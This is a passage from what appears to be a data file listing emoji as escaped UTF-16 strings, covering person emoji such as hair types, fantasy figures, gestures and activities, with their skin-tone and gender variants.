3C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDC71\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDC71\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDC71\u200D\u2640\uFE0F","\uD83D\uDC71\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDC71\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDC71\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDC71\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDC71\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDC68\u200D\uD83E\uDDB0","\uD83D\uDC68\uD83C\uDFFB\u200D\uD83E\uDDB0","\uD83D\uDC68\uD83C\uDFFC\u200D\uD83E\uDDB0","\uD83D\uDC68\uD83C\uDFFD\u200D\uD83E\uDDB0","\uD83D\uDC68\uD83C\uDFFE\u200D\uD83E\uDDB0","\uD83D\uDC68\uD83C\uDFFF\u200D\uD83E\uDDB0","\uD83D\uDC69\u200D\uD83E\uDDB0","\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDDB0","\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDDB0","\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDDB0","\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDDB0","\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDDB0","\uD83D\uDC68\u200D\uD83E\uDDB1","\uD83D\uDC68\uD83C\uDFFB\u200D\uD83E\uDDB1","\uD83D\uDC68\uD83C\uDFFC\u200D\uD83E\uDDB1","\uD83D\uDC68\uD83C\uDFFD\u200D\uD83E\uDDB1","\uD83D\uDC68\uD83C\uDFFE\u200D\uD83E\uDDB1","\uD83D\uDC68\uD83C\uDFFF\u200D\uD83E\uDDB1","\uD83D\uDC69\u200D\uD83E\uDDB1","\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDDB1","\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDDB1","\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDDB1","\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDDB1","\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDDB1","\uD83D\uDC68\u200D\uD83E\uDDB2","\uD83D\uDC68\uD83C\uDFFB\u200D\uD83E\uDDB2","\uD83D\uDC68\uD83C\uDFFC\u200D\uD83E\uDDB2","\uD83D\uDC68\uD83C\uDFFD\u200D\uD83E\uDDB2","\uD83D\uDC68\uD83C\uDFFE\u200D\uD83E\uDDB2","\uD83D\uDC68\uD83C\uDFFF\u200D\uD83E\uDDB2","\uD83D\uDC69\u200D\uD83E\uDDB2","\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDDB2","\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDDB2","\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDDB2","\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDDB2","\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDDB2","\uD83D\uDC68\u200D\uD83E\uDDB3","\uD83D\uDC68\uD83C\uDFFB\u200D\uD83E\uDDB3","\uD83D\uDC68\uD83C\uDFFC\u200D\uD83E\uDDB3","\uD83D\uDC68\uD83C\uDFFD\u200D\uD83E\uDDB3","\uD83D\uDC68\uD83C\uDFFE\u200D\uD83E\uDDB3","\uD83D\uDC68\uD83C\uDFFF\u200D\uD83E\uDDB3","\uD83D\uDC69\u200D\uD83E\uDDB3","\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDDB3","\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDDB3","\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDDB3","\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDDB3","\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDDB3","\uD83E\uDD35","\uD83E\uDD35\uD83C\uDFFB","\uD83E\uDD35\uD83C\uDFFC","\uD83E\uDD35\uD83C\uDFFD","\uD83E\uDD35\uD83C\uDFFE","\uD83E\uDD35\uD83C\uDFFF","\uD83D\uDC70","\uD83D\uDC70\uD83C\uDFFB","\uD83D\uDC70\uD83C\uDFFC","\uD83D\uDC70\uD83C\uDFFD","\uD83D\uDC70\uD83C\uDFFE","\uD83D\uDC70\uD83C\uDFFF","\uD83E\uDD30","\uD83E\uDD30\uD83C\uDFFB","\uD83E\uDD30\uD83C\uDFFC","\uD83E\uDD30\uD83C\uDFFD","\uD83E\uDD30\uD83C\uDFFE","\uD83E\uDD30\uD83C\uDFFF","\uD83E\uDD31","\uD83E\uDD31\uD83C\uDFFB","\uD83E\uDD31\uD83C\uDFFC","\uD83E\uDD31\uD83C\uDFFD","\uD83E\uDD31\uD83C\uDFFE","\uD83E\uDD31\uD83C\uDFFF","","\uD83D\uDC7C","\uD83D\uDC7C\uD83C\uDFFB","\uD83D\uDC7C\uD83C\uDFFC","\uD83D\uDC7C\uD83C\uDFFD","\uD83D\uDC7C\uD83C\uDFFE","\uD83D\uDC7C\uD83C\uDFFF","\uD83C\uDF85","\uD83C\uDF85\uD83C\uDFFB","\uD83C\uDF85\uD83C\uDFFC","\uD83C\uDF85\uD83C\uDFFD","\uD83C\uDF85\uD83C\uDFFE","\uD83C\uDF85\uD83C\uDFFF","\uD83E\uDD36","\uD83E\uDD36\uD83C\uDFFB","\uD83E\uDD36\uD83C\uDFFC","\uD83E\uDD36\uD83C\uDFFD","\uD83E\uDD36\uD83C\uDFFE","\uD83E\uDD36\uD83C\uDFFF","\uD83E\uDDB8","\uD83E\uDDB8\uD83C\uDFFB","\uD83E\uDDB8\uD83C\uDFFC","\uD83E\uDDB8\uD83C\uDFFD","\uD83E\uDDB8\uD83C\uDFFE","\uD83E\uDDB8\uD83C\uDFFF","\uD83E\uDDB8\u200D\u2640\uFE0F","\uD83E\uDDB8\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDDB8\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDDB8\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDDB8\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDDB8\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83E\uDDB8\u200D\u2642\uFE0F","\uD83E\uDDB8\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83E\uDDB8\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83E\uDDB8\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83E\uDDB8\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83E\uDDB8\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83E\uDDB9","\uD83E\uDDB9\uD83C\uDFFB","\uD83E\uDDB9\uD83C\uDFFC","\uD83E\uDDB9\uD83C\uDFFD","\uD83E\uDDB9\uD83C\uDFFE","\uD83E\uDDB9\uD83C\uDFFF","\uD83E\uDDB9\u200D\u2640\uFE0F","\uD83E\uDDB9\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDDB9\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDDB9\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDDB9\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDDB9\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83E\uDDB9\u200D\u2642\uFE0F","\uD83E\uDDB9\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83E\uDDB9\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83E\uDDB9\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83E\uDDB9\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83E\uDDB9\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83E\uDDD9","\uD83E\uDDD9\uD83C\uDFFB","\uD83E\uDDD9\uD83C\uDFFC","\uD83E\uDDD9\uD83C\uDFFD","\uD83E\uDDD9\uD83C\uDFFE","\uD83E\uDDD9\uD83C\uDFFF","\uD83E\uDDD9\u200D\u2640\uFE0F","\uD83E\uDDD9\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDDD9\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDDD9\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDDD9\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDDD9\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83E\uDDD9\u200D\u2642\uFE0F","\uD83E\uDDD9\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83E\uDDD9\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83E\uDDD9\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83E\uDDD9\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83E\uDDD9\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83E\uDDDA","\uD83E\uDDDA\uD83C\uDFFB","\uD83E\uDDDA\uD83C\uDFFC","\uD83E\uDDDA\uD83C\uDFFD","\uD83E\uDDDA\uD83C\uDFFE","\uD83E\uDDDA\uD83C\uDFFF","\uD83E\uDDDA\u200D\u2640\uFE0F","\uD83E\uDDDA\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDDDA\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDDDA\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDDDA\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDDDA\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83E\uDDDA\u200D\u2642\uFE0F","\uD83E\uDDDA\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83E\uDDDA\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83E\uDDDA\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83E\uDDDA\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83E\uDDDA\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83E\uDDDB","\uD83E\uDDDB\uD83C\uDFFB","\uD83E\uDDDB\uD83C\uDFFC","\uD83E\uDDDB\uD83C\uDFFD","\uD83E\uDDDB\uD83C\uDFFE","\uD83E\uDDDB\uD83C\uDFFF","\uD83E\uDDDB\u200D\u2640\uFE0F","\uD83E\uDDDB\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDDDB\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDDDB\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDDDB\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDDDB\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83E\uDDDB\u200D\u2642\uFE0F","\uD83E\uDDDB\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83E\uDDDB\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83E\uDDDB\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83E\uDDDB\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83E\uDDDB\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83E\uDDDC","\uD83E\uDDDC\uD83C\uDFFB","\uD83E\uDDDC\uD83C\uDFFC","\uD83E\uDDDC\uD83C\uDFFD","\uD83E\uDDDC\uD83C\uDFFE","\uD83E\uDDDC\uD83C\uDFFF","\uD83E\uDDDC\u200D\u2640\uFE0F","\uD83E\uDDDC\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDDDC\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDDDC\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDDDC\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDDDC\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83E\uDDDC\u200D\u2642\uFE0F","\uD83E\uDDDC\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83E\uDDDC\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83E\uDDDC\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83E\uDDDC\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83E\uDDDC\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83E\uDDDD","\uD83E\uDDDD\uD83C\uDFFB","\uD83E\uDDDD\uD83C\uDFFC","\uD83E\uDDDD\uD83C\uDFFD","\uD83E\uDDDD\uD83C\uDFFE","\uD83E\uDDDD\uD83C\uDFFF","\uD83E\uDDDD\u200D\u2640\uFE0F","\uD83E\uDDDD\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDDDD\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDDDD\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDDDD\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDDDD\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83E\uDDDD\u200D\u2642\uFE0F","\uD83E\uDDDD\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83E\uDDDD\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83E\uDDDD\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83E\uDDDD\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83E\uDDDD\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83E\uDDDE","\uD83E\uDDDE\u200D\u2640\uFE0F","\uD83E\uDDDE\u200D\u2642\uFE0F","\uD83E\uDDDF","\uD83E\uDDDF\u200D\u2640\uFE0F","\uD83E\uDDDF\u200D\u2642\uFE0F","","\uD83D\uDE4D","\uD83D\uDE4D\uD83C\uDFFB","\uD83D\uDE4D\uD83C\uDFFC","\uD83D\uDE4D\uD83C\uDFFD","\uD83D\uDE4D\uD83C\uDFFE","\uD83D\uDE4D\uD83C\uDFFF","\uD83D\uDE4D\u200D\u2642\uFE0F","\uD83D\uDE4D\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDE4D\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDE4D\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDE4D\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDE4D\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDE4D\u200D\u2640\uFE0F","\uD83D\uDE4D\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDE4D\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDE4D\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDE4D\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDE4D\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDE4E","\uD83D\uDE4E\uD83C\uDFFB","\uD83D\uDE4E\uD83C\uDFFC","\uD83D\uDE4E\uD83C\uDFFD","\uD83D\uDE4E\uD83C\uDFFE","\uD83D\uDE4E\uD83C\uDFFF","\uD83D\uDE4E\u200D\u2642\uFE0F","\uD83D\uDE4E\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDE4E\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDE4E\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDE4E\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDE4E\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDE4E\u200D\u2640\uFE0F","\uD83D\uDE4E\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDE4E\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDE4E\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDE4E\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDE4E\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDE45","\uD83D\uDE45\uD83C\uDFFB","\uD83D\uDE45\uD83C\uDFFC","\uD83D\uDE45\uD83C\uDFFD","\uD83D\uDE45\uD83C\uDFFE","\uD83D\uDE45\uD83C\uDFFF","\uD83D\uDE45\u200D\u2642\uFE0F","\uD83D\uDE45\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDE45\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDE45\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDE45\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDE45\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDE45\u200D\u2640\uFE0F","\uD83D\uDE45\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDE45\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDE45\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDE45\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDE45\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDE46","\uD83D\uDE46\uD83C\uDFFB","\uD83D\uDE46\uD83C\uDFFC","\uD83D\uDE46\uD83C\uDFFD","\uD83D\uDE46\uD83C\uDFFE","\uD83D\uDE46\uD83C\uDFFF","\uD83D\uDE46\u200D\u2642\uFE0F","\uD83D\uDE46\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDE46\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDE46\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDE46\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDE46\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDE46\u200D\u2640\uFE0F","\uD83D\uDE46\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDE46\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDE46\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDE46\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDE46\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDC81","\uD83D\uDC81\uD83C\uDFFB","\uD83D\uDC81\uD83C\uDFFC","\uD83D\uDC81\uD83C\uDFFD","\uD83D\uDC81\uD83C\uDFFE","\uD83D\uDC81\uD83C\uDFFF","\uD83D\uDC81\u200D\u2642\uFE0F","\uD83D\uDC81\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDC81\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDC81\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDC81\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDC81\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDC81\u200D\u2640\uFE0F","\uD83D\uDC81\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDC81\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDC81\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDC81\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDC81\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDE4B","\uD83D\uDE4B\uD83C\uDFFB","\uD83D\uDE4B\uD83C\uDFFC","\uD83D\uDE4B\uD83C\uDFFD","\uD83D\uDE4B\uD83C\uDFFE","\uD83D\uDE4B\uD83C\uDFFF","\uD83D\uDE4B\u200D\u2642\uFE0F","\uD83D\uDE4B\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDE4B\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDE4B\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDE4B\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDE4B\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDE4B\u200D\u2640\uFE0F","\uD83D\uDE4B\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDE4B\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDE4B\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDE4B\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDE4B\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDE47","\uD83D\uDE47\uD83C\uDFFB","\uD83D\uDE47\uD83C\uDFFC","\uD83D\uDE47\uD83C\uDFFD","\uD83D\uDE47\uD83C\uDFFE","\uD83D\uDE47\uD83C\uDFFF","\uD83D\uDE47\u200D\u2642\uFE0F","\uD83D\uDE47\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDE47\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDE47\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDE47\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDE47\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDE47\u200D\u2640\uFE0F","\uD83D\uDE47\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDE47\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDE47\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDE47\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDE47\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83E\uDD26","\uD83E\uDD26\uD83C\uDFFB","\uD83E\uDD26\uD83C\uDFFC","\uD83E\uDD26\uD83C\uDFFD","\uD83E\uDD26\uD83C\uDFFE","\uD83E\uDD26\uD83C\uDFFF","\uD83E\uDD26\u200D\u2642\uFE0F","\uD83E\uDD26\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83E\uDD26\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83E\uDD26\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83E\uDD26\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83E\uDD26\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83E\uDD26\u200D\u2640\uFE0F","\uD83E\uDD26\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDD26\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDD26\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDD26\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDD26\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83E\uDD37","\uD83E\uDD37\uD83C\uDFFB","\uD83E\uDD37\uD83C\uDFFC","\uD83E\uDD37\uD83C\uDFFD","\uD83E\uDD37\uD83C\uDFFE","\uD83E\uDD37\uD83C\uDFFF","\uD83E\uDD37\u200D\u2642\uFE0F","\uD83E\uDD37\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83E\uDD37\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83E\uDD37\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83E\uDD37\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83E\uDD37\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83E\uDD37\u200D\u2640\uFE0F","\uD83E\uDD37\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDD37\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDD37\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDD37\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDD37\uD83C\uDFFF\u200D\u2640\uFE0F","","\uD83D\uDC86","\uD83D\uDC86\uD83C\uDFFB","\uD83D\uDC86\uD83C\uDFFC","\uD83D\uDC86\uD83C\uDFFD","\uD83D\uDC86\uD83C\uDFFE","\uD83D\uDC86\uD83C\uDFFF","\uD83D\uDC86\u200D\u2642\uFE0F","\uD83D\uDC86\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDC86\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDC86\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDC86\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDC86\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDC86\u200D\u2640\uFE0F","\uD83D\uDC86\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDC86\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDC86\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDC86\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDC86\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDC87","\uD83D\uDC87\uD83C\uDFFB","\uD83D\uDC87\uD83C\uDFFC","\uD83D\uDC87\uD83C\uDFFD","\uD83D\uDC87\uD83C\uDFFE","\uD83D\uDC87\uD83C\uDFFF","\uD83D\uDC87\u200D\u2642\uFE0F","\uD83D\uDC87\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDC87\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDC87\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDC87\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDC87\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDC87\u200D\u2640\uFE0F","\uD83D\uDC87\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDC87\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDC87\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDC87\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDC87\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDEB6","\uD83D\uDEB6\uD83C\uDFFB","\uD83D\uDEB6\uD83C\uDFFC","\uD83D\uDEB6\uD83C\uDFFD","\uD83D\uDEB6\uD83C\uDFFE","\uD83D\uDEB6\uD83C\uDFFF","\uD83D\uDEB6\u200D\u2642\uFE0F","\uD83D\uDEB6\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83D\uDEB6\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83D\uDEB6\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83D\uDEB6\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83D\uDEB6\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83D\uDEB6\u200D\u2640\uFE0F","\uD83D\uDEB6\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83D\uDEB6\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83D\uDEB6\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83D\uDEB6\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83D\uDEB6\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83C\uDFC3","\uD83C\uDFC3\uD83C\uDFFB","\uD83C\uDFC3\uD83C\uDFFC","\uD83C\uDFC3\uD83C\uDFFD","\uD83C\uDFC3\uD83C\uDFFE","\uD83C\uDFC3\uD83C\uDFFF","\uD83C\uDFC3\u200D\u2642\uFE0F","\uD83C\uDFC3\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83C\uDFC3\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83C\uDFC3\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83C\uDFC3\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83C\uDFC3\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83C\uDFC3\u200D\u2640\uFE0F","\uD83C\uDFC3\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83C\uDFC3\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83C\uDFC3\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83C\uDFC3\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83C\uDFC3\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83D\uDC83","\uD83D\uDC83\uD83C\uDFFB","\uD83D\uDC83\uD83C\uDFFC","\uD83D\uDC83\uD83C\uDFFD","\uD83D\uDC83\uD83C\uDFFE","\uD83D\uDC83\uD83C\uDFFF","\uD83D\uDD7A","\uD83D\uDD7A\uD83C\uDFFB","\uD83D\uDD7A\uD83C\uDFFC","\uD83D\uDD7A\uD83C\uDFFD","\uD83D\uDD7A\uD83C\uDFFE","\uD83D\uDD7A\uD83C\uDFFF","\uD83D\uDC6F","\uD83D\uDC6F\u200D\u2642\uFE0F","\uD83D\uDC6F\u200D\u2640\uFE0F","\uD83E\uDDD6","\uD83E\uDDD6\uD83C\uDFFB","\uD83E\uDDD6\uD83C\uDFFC","\uD83E\uDDD6\uD83C\uDFFD","\uD83E\uDDD6\uD83C\uDFFE","\uD83E\uDDD6\uD83C\uDFFF","\uD83E\uDDD6\u200D\u2640\uFE0F","\uD83E\uDDD6\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDDD6\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDDD6\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDDD6\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDDD6\uD83C\uDFFF\u200D\u2640\uFE0F","\uD83E\uDDD6\u200D\u2642\uFE0F","\uD83E\uDDD6\uD83C\uDFFB\u200D\u2642\uFE0F","\uD83E\uDDD6\uD83C\uDFFC\u200D\u2642\uFE0F","\uD83E\uDDD6\uD83C\uDFFD\u200D\u2642\uFE0F","\uD83E\uDDD6\uD83C\uDFFE\u200D\u2642\uFE0F","\uD83E\uDDD6\uD83C\uDFFF\u200D\u2642\uFE0F","\uD83E\uDDD7","\uD83E\uDDD7\uD83C\uDFFB","\uD83E\uDDD7\uD83C\uDFFC","\uD83E\uDDD7\uD83C\uDFFD","\uD83E\uDDD7\uD83C\uDFFE","\uD83E\uDDD7\uD83C\uDFFF","\uD83E\uDDD7\u200D\u2640\uFE0F","\uD83E\uDDD7\uD83C\uDFFB\u200D\u2640\uFE0F","\uD83E\uDDD7\uD83C\uDFFC\u200D\u2640\uFE0F","\uD83E\uDDD7\uD83C\uDFFD\u200D\u2640\uFE0F","\uD83E\uDDD7\uD83C\uDFFE\u200D\u2640\uFE0F","\uD83E\uDDD7\uD83C\uDFFF\u200D\u2640